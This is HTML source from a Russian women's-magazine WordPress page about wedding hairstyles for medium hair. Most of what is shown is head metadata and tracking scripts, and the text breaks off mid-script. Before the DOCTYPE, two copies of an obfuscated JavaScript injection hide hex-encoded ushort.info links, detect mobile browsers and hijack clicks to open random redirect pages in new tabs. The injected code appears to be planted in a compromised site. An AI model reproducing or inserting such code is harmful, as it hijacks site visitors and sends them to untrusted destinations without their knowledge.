)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Свадебные прически на средние волосы: самые красивые, самые лучшие! - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Свадьба – одно из главных событий в жизни каждой девушки. В этот день хочется быть неотразимой и при"/><meta property="og:url" content="https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Свадебные прически на средние волосы: самые красивые, самые лучшие! - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Свадебные прически на средние волосы: самые красивые, самые лучшие! - Viva Lady" /><meta property="og:description" content="Свадьба – одно из главных событий в жизни каждой девушки. В этот день хочется быть неотразимой и притягательной. Для создания полноценного образа, одного шикарного платья будет недостаточно. Ведь ключевую роль в любом образе играет свадебная прическа. В этой статье будут рассмотрены различные варианты свадебных причесок на средние волосы. Свадебные прически на средние волосы с челкой &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-03-17T13:00:22+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#article","isPartOf":{"@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Свадебные прически на средние волосы: самые красивые, самые лучшие!","datePublished":"2023-03-17T13:00:22+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/"},"wordCount":896,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/","url":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/","name":"Свадебные прически на средние волосы: самые красивые, самые лучшие! - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg","datePublished":"2023-03-17T13:00:22+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Свадебные прически на средние волосы: самые красивые, самые лучшие!"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Свадебные прически на средние волосы: самые красивые, самые лучшие!&raquo;" href="https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fsvadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fsvadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"53589"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <link rel="image_src" href="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"><meta property="og:image:width" content="150"><meta property="og:image:height" content="150"><meta property="og:image:alt" content="e0cb31eef020d2a73d0e22ad11006b4f"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Свадьба – одно из главных событий в жизни каждой девушки. В этот день хочется быть неотразимой и притягательной. Для создания полноценного образа, одного шикарного платья будет недостаточно. Ведь ключевую роль в любом образе играет свадебная прическа.В этой статье будут рассмотрены различные варианты свадебных причесок на средние волосы.Свадебные прически на средние волосы с челкойОбладательницам волос средней..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Свадебные прически на средние волосы: самые красивые, самые лучшие!"><meta property="og:url" content="https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/"><meta property="og:updated_time" content="2023-03-17T16:00:22+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-03-17T13:00:22+00:00"><meta property="article:modified_time" content="2023-03-17T13:00:22+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"><meta property="twitter:image:alt" content="e0cb31eef020d2a73d0e22ad11006b4f"><meta property="twitter:title" content="Свадебные прически на средние волосы: самые красивые, самые лучшие!"><meta property="twitter:description" content="Свадьба – одно из главных событий в жизни каждой девушки. В этот день хочется быть неотразимой и притягательной. Для создания полноценного образа, одного шикарного платья будет недостаточно. Ведь..."><meta property="twitter:url" content="https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"><meta itemprop="name" content="Свадебные прически на средние волосы: самые красивые, самые лучшие!"><meta itemprop="description" content="Свадьба – одно из главных событий в жизни каждой девушки. В этот день хочется быть неотразимой и притягательной. Для создания полноценного образа, одного шикарного платья будет недостаточно. Ведь ключевую роль в любом образе играет свадебная прическа.В этой статье будут рассмотрены различные варианты свадебных причесок на средние волосы.Свадебные прически на средние волосы с челкойОбладательницам волос средней..."><meta itemprop="datePublished" content="2023-03-17"><meta itemprop="dateModified" content="2023-03-17T13:00:22+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/53589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=53589' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
